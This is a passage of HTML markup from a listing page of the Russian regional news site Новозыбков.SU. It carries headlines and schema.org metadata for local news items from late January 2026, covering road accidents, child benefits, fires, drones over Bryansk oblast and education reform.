href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div><div class="entry-row"><article id="post-208823" class="post-208823 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5\/","headline":"От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/якутия.jpg","dateCreated":"2026-01-29T14:12:40+00:00","datePublished":"2026-01-29T14:12:40+00:00","dateModified":"2026-01-29T14:12:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d0%b2%d0%b5%d1%87%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d1%80%d0%b7%d0%bb%d0%be%d1%82%d1%8b-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d0%be%d0%b2%d1%8b%d1%85-%d0%b2%d0%be%d0%bb%d0%bd-%d0%bc%d0%b5/" title="От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;" rel="bookmark">От вечной мерзлоты до портовых волн: МегаФон построил LTE-сеть длиной в полтысячи километров&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:12:40+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:12:40+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-208816" class="post-208816 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82\/","headline":"Сколько кредитных карт может оформить один человек","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T13:56:02+00:00","datePublished":"2026-01-29T13:56:02+00:00","dateModified":"2026-01-29T13:56:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/" title="Сколько кредитных карт может оформить один человек" rel="bookmark">Сколько кредитных карт может оформить один человек</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:56:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:56:02+03:00">13:56</time></div></header></article></div><div class="entry-row"><article id="post-208815" class="post-208815 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd\/","headline":"Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-52-04.jpg","dateCreated":"2026-01-29T13:55:49+00:00","datePublished":"2026-01-29T13:55:49+00:00","dateModified":"2026-01-29T13:55:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%be%d0%b6%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd/" title="Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!" rel="bookmark">Неожиданно Брянская область признана одной из лучших среди регионов России в  строительстве жилья!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:55:49+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:55:49+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208812" class="post-208812 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Водитель фуры попал в \"капкан\" в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-26-16-копия.jpg","dateCreated":"2026-01-29T13:47:39+00:00","datePublished":"2026-01-29T13:47:39+00:00","dateModified":"2026-01-29T13:47:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%84%d1%83%d1%80%d1%8b-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb-%d0%b2-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b0%d0%bd-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области" rel="bookmark">Водитель фуры попал в &#171;капкан&#187; в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:47:39+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:47:39+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208808" class="post-208808 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be\/","headline":"Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-01-15.jpg","dateCreated":"2026-01-29T13:09:27+00:00","datePublished":"2026-01-29T13:09:27+00:00","dateModified":"2026-01-29T13:09:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-volvo-%d0%bf%d1%80%d0%be%d0%b5%d1%85%d0%b0%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d1%81%d1%82%d0%be/" title="Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы" rel="bookmark">Водитель Volvo проехал на красный свет, столкнулся с авто и слетел с брянской трассы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T13:09:27+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T13:09:27+03:00">13:09</time></div></header></article></div><div class="entry-row"><article id="post-208806" class="post-208806 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81\/","headline":"Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T11:01:59+00:00","datePublished":"2026-01-29T11:01:59+00:00","dateModified":"2026-01-29T11:01:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d0%ba%d0%b0%d0%bb%d0%b0%d0%b2%d1%80-%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b8%d1%81%d1%82%d1%80-%d0%b2-%d1%80%d0%be%d1%81%d1%81/" title="Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года" rel="bookmark">Форматы «бакалавр» и «магистр» в России отменят с 1 сентября 2026 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T11:01:59+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T11:01:59+03:00">11:01</time></div></header></article></div><div class="entry-row"><article id="post-208803" class="post-208803 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80\/","headline":"В Брянской области потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:36:20+00:00","datePublished":"2026-01-29T09:36:20+00:00","dateModified":"2026-01-29T09:36:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%be-%d0%b4%d0%b2%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80/" title="В Брянской области потушено два пожара" rel="bookmark">В Брянской области потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:36:20+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:36:20+03:00">09:36</time></div></header></article></div><div class="entry-row"><article id="post-208801" class="post-208801 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:33:03+00:00","datePublished":"2026-01-29T09:33:03+00:00","dateModified":"2026-01-29T09:33:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:33:03+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:33:03+03:00">09:33</time></div></header></article></div><div class="entry-row"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-28T16:00:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div><div class="entry-row"><article id="post-208789" class="post-208789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba\/","headline":"Брянцы стали чаще покупать внешние аккумуляторы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 